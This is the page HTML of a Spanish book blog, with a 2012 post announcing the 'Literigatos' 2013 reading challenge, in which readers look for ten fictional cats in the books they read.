response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://elbauldegreenleaves.blogspot.com/'>HOME</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas.html'>Reseñas</a></li>
<li><a href='#'>+ Secciones</a>
<ul class='sub-menu'>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas-ordenadas-por-titulo.html'>CINEBOX</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_16.html'>ESCRITORIO COMPARTIDO</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_18.html'>BOOKTAGS</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/retos.html'>RETOS 2018</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/friday-focus.html'>FRIDAY FOCUS</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_3.html'>ADOPTA UNA AUTORA</a></li>		
</ul>
</li>
<li><a href='#'>Sobre mi</a>
<ul class='sub-menu'>
        <li><a href='https://elbauldegreenleaves.blogspot.com/p/sobre-el-blog.html'>SOBRE MI Y EL BLOG</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/valoraciones.html'>VALORACIONES</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/colaboran.html'>COLABORAN</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/secciones.html'>&#191;QUÉ SECCIONES ENCONTRARÁS?</a></li>			
</ul>
</li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/contacta.html'>Contacto</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/politica-de-privacidad.html'>Política de Privacidad</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://es.babelio.com/register.php?p=938 '><i></i><span class='smg-label'>Babelio</span></a>
<a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i><span class='smg-label'>goodreads</span></a>
<a href='http://twitter.com/baulgreenleaves'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/bauldegreenleaves'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i><span class='smg-label'>Google+</span></a>
<a href='http://pinterest.com/BaulGreenleaves'><i></i><span class='smg-label'>pinterest</span></a>
<a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:bauldegreenleaves@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://elbauldegreenleaves.blogspot.com/' style='display: block'>
<img alt='El Baúl de Greenleaves' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiTIw2VZALP4E5T5bC15woAkgLL8Nfg-GTBIGYdxZ87-CpYw4VeIJQEKrlPA2lETKy6hgs_8IrYsz1LGKdOENyD8sjZ0atBhV0Pe7TLsV0pUMLHdXcw4DGH5hKvcZfyrpmaH2kJkJtcfQ/s1600/bannerintermedio.png' width='880px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script style='text/javascript'>
function rssticker(t){for(var a=0;a<numeroposts;a++){entradas=t.feed.entry[a],titulosposts[a]=entradas.title.$t;for(var e=0;e<entradas.link.length;e++)if("alternate"==entradas.link[e].rel){enlaceposts[a]=entradas.link[e].href;break}}startrssticker()}function startrssticker(){postactual=-1,largoactual=0,enlaces=document.getElementById("enlace"),runticker()}function runticker(){var t;0==largoactual&&(postactual++,postactual%=numeroposts,titulo=titulosposts[postactual].replace(/&quot;/g,'"'),enlace=enlaceposts[postactual],enlaces.href=enlace),enlaces.innerHTML=titulo.substring(0,largoactual),largoactual!=titulo.length?(largoactual++,t=retardocaracter):(largoactual=0,t=retardopost),setTimeout("runticker()",t)}
var numeroposts = 6; //Entradas a mostrar
var retardocaracter = 30; //Cadencia entre caracteres
var retardopost = 4000; //Cadencia entre entradas
var titulosposts = new Array();
var enlaceposts = new Array();
var entradas = "";
</script>
<div class='rssticker'>
<span class="encabezado">ÚLTIMAS RESEÑAS</span>
<a id='enlace'></a>
<!-- Aqui la dirección del feed -->
<script src="//elbauldegreenleaves.blogspot.com/feeds/posts/default/-/reseñas?alt=json-in-script&amp;callback=rssticker" style="text/javascript"></script>
</div>
<style>
.rssticker{position:relative!important;width:100%;height:40px;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;margin:10px auto;color:#fff;background:#444444;font-size:14px;font-family:Arial;line-height:40px;}
.encabezado{display:inline-block;margin:0 10px 0 0;padding:0 10px;line-height:40px;background:#FFBA5F;box-sizing:border-box;}
.rssticker a{color:#fff;text-decoration:none;}
.rssticker a:hover{text-decoration:none;color:#ccc;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Reto de lectura 2013: Literigatos
</h1>
<span class='date'>domingo, diciembre 30, 2012</span>
</div>
<div class='post-entry'>
<p><div style="text-align: justify;">
&#161;Hola a todos!</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hoy os pongo un reto literario un poco distinto, no se me ha ocurrido a mi, sino a<b> <a href="http://troupe-literaria.blogspot.mx/2012/12/retos-2013-imaginatura-presenta-los.html">Imaginatura</a></b> y me ha parecido interesante y divertido</div>
<br />
<div style="text-align: center;">
<a href="http://troupe-literaria.blogspot.mx/2012/12/retos-2013-imaginatura-presenta-los.html" title="Reto Imaginatura 2013: Encuentra al Literigato"><img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKQmrHms5nqfNt5jqNbj5iSRMKlvknip_G6SYg9M0Y9fuUhnEFbQdXjo6F2EhheDGTJVgVpiQCx3mHMte_DL_sjVJWzsg=s0-d" width="230"></a>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
El reto consiste en encontrar <span style="color: #351c75;"><b>10</b></span> gatos literarios (literigatos, de ahí el nombre del reto) en las páginas de los libros que leamos<span style="color: #351c75;"><b> entre el 1 de Enero y el 31 de Diciembre de 2013</b></span>.</div>
<div style="text-align: justify;">
Cada vez que un <i>literigato</i> sea encontrado, hay que hacer una entrada con los siguientes datos:</div>
<ul style="text-align: justify;">
<li>Nombre del libro y del autor.</li>
<li>Nombre del gato y de su dueño, si es que lo tiene.</li>
<li>Características del gato.</li>
<li>Fragmento que compruebe la existencia del gato.</li>
</ul>
<div style="text-align: justify;">
Para apuntarse y ver todo el reglamento completo haced click en la imagen. &#191;Os apuntáis?</div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Comparte este post</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html&title=Reto de lectura 2013: Literigatos' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>En Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>En Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html&media=http://i48.tinypic.com/2vsr9qa.jpg&description=Reto de lectura 2013: Literigatos' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>En Pinterest</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://elbauldegreenleaves.blogspot.com/search/label/retos%20literarios' rel='tag'>retos literarios</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://elbauldegreenleaves.blogspot.com/2012/12/el-escaparate-diciembre.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>También te podrían interesar:</h4>
</div>
<script src='/feeds/posts/default/-/retos literarios?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Recuerda que con tus comentarios ayudas no sólo a crecer el blog si no que harás muy feliz a esta blogera. Con tus comentarios aportas puntos de vista, opiniones y ayudas a mejorar el blog así que anímate.Simplemente, ser respetuoso con el blog y con los otros comenaristas. <br />Si quieres dejarme tu blog con la dirección por la Iniciativa Seamos Seguidores hazlo en el post específico, el enlace está en la barra lateral de la web. Gracias.</p>
<a href='https://www.blogger.com/comment/frame/7223535508093237799?po=9076302607206335899&hl=es&saa=85391&origin=https://elbauldegreenleaves.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html'><span class='pager-heading'>Nuevos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://elbauldegreenleaves.blogspot.com/2012/12/el-escaparate-diciembre.html'><span class='pager-heading'>Antiguos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82454646-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82454646-1');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>SÍGUEME</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i>goodreads</a></li>
<li><a href='https://twitter.com/baulgreenleaves'><i></i>twitter</a></li>
<li><a href='https://www.instagram.com/bauldegreenleaves/'><i></i>instagram</a></li>
<li><a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i>Google+</a></li>
<li><a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i>Bloglovin</a></li>
<li><a href='http://pinterest.com/BaulGreenleaves'><i></i>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>MI WEB DE ESCRITORA</h2>
<div class='widget-content'>
<a href='http://greenleavesbooks.blogspot.com'>
<img alt='MI WEB DE ESCRITORA' height='299' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl3VFSocd7Tawsgf6IWvk_T4lfVPr0GaoKkCCnLYvZlMhUgA7F5QG4mfVEzqn4S7AV0WpiiWb9FWkJBniFlqUJ5Jt3-htNkQYWFAJ9CdAh7-pzAgm-IsgR32tO-KAGCv6zgXFBO6fOxTAe/s1600/webrelatos.png' width='319'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>UNETE A NUESTRA FAMILIA</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div style="text-align: center;">
&#191;Problemas para seguir el blog?</div>
<div style="text-align: center;">
&nbsp;&gt;&gt; <a href="https://www.blogger.com/follow.g?view=FOLLOW&amp;blogID=7223535508093237799">Click aquí</a> &lt;&lt;&nbsp; </div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>SECCIONES PRINCIPALES</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/capitan%C2%B4s%20log'>capitan&#180;s log</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/cinebox'>cinebox</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/escritorio%20compartido'>escritorio compartido</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/friday%20focus'>friday focus</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/pequelectores'>pequelectores</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/rese%C3%B1as'>reseñas</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/series%20tv'>series tv</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/sunday%C2%B4s%20coffee'>sunday&#180;s coffee</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>INICIATIVA BLOGGERS</h2>
<div class='widget-content'>
<a href='http://sociedaddelestilete.blogspot.com'>
<img alt='INICIATIVA BLOGGERS' height='300' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ_dnqVutuEz_6wKs8qg-BTq7AmjdrfZXEwNCN4UU-yH6BOjdQyBIs1iVFWkvomQk4u9kBVfjcANGl-WS-DD-w24_NFW7H1LlhP9q9SmLFszprEHFWPrHYef0SqLbeblJIrE2SmmhirXKB/s1600/bannermintylima.png' width='298'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>Especiales</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Halloween'>Especial Halloween</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Navidad'>Especial Navidad</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Orgullo%20Friki'>Especial Orgullo Friki</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Seamos Seguidores</h2>
<div class='widget-content'>
<a href='https://elbauldegreenleaves.blogspot.com/2020/04/seamos-seguidores-iii.html'>
<img alt='Seamos Seguidores' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbNkDaNT0btzR3BtneaoPTx3Q_bbjkC-JU9KVMjogRIeY0BtlPDgS-5QvkV7e4rLJdWdxKR3jZLvsOnmBPbxjJtotmd5zGjUty2hvOwzNX2_WlpmbV5SHsvVBfa1Osq6GcZjll0y_Qmci/s1600/Seamos+seguidores%2521+2.png' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>NO TE PIERDAS NADA</h2>
<div class='widget-content'>
<a href='http://eepurl.com/dzeRkX'>
<img alt='NO TE PIERDAS NADA' height='300' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV7Kwe6sO2Gl-c8lEBEg_9wZb9xmPdfoqNgSf5tQUih9JSXNnax7gbdIIE_Vah0wOrk-dYhgGKBWfTcCZK5yZ1GZLKovtdskkzu3YqUM512z9XU4_XoRrGt2g75Rk_XEYvyiqKq5ep6OlV/s1600/maillistbig.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>PEQUELECTORES</h2>
<div class='post-summary'>
<h3><a href='https://elbauldegreenleaves.blogspot.com/2020/04/pequelectores-la-extrana-visita-gracia.html'>PEQUELECTORES: La extraña visita - Gracia Iglesias</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC/s1600/LAEXTRANAVISITA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
